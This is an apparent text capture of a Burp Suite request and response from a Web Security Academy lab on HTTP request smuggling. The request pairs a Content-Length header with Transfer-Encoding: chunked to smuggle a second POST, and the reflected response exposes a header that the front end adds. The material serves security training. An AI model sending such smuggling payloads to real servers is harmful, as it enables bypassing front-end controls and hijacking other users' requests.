 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a1200ea03e7d7128291cc690021000c.web-security-academy.net \r \n
3 Cookie: session=qbuTFVIaGF3ujGihNv1axrMWw35g2NRX \r \n
4 Content-Length: 100 \r \n
5 Origin: https://0a1200ea03e7d7128291cc690021000c.web-security-academy.net
\r \n
6 Content-Type: application/x-www-form-urlencoded \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 \r \n
8 Referer:
https://0a1200ea03e7d7128291cc690021000c.web-security-academy.net/ \r \n
9 Accept-Encoding: gzip, deflate, br \r \n
10 Transfer-Encoding: chunked \r \n
11 \r \n
12 0 \r \n
13 \r \n
14 POST / HTTP/1.1 \r \n
15 Content-Type: application/x-www-form-urlencoded \r \n
16 Content-Length: 50 \r \n
17 \r \n
18 search=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class=blog-header>
54 <h1>
0 search results for 'POST / HTTP/1.1
55 X-lPAEPh-Ip: 220.216.8.0
56 '
</h1>
57 <hr>
58 </section>
59 <section class=search>
60 <form action=/ method=POST>
61 <input type=text placeholder='Search the blog...' name=search>
62 <button type=submit class=button>
Search
</button>
63 </form>
64 </section>
65 <section class="blog-list no-results">
66 <div class=is-linkback>
67 <a href="/">
Back to Blog
</a>
68 </div>
69 </section>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77
Search
0 highlights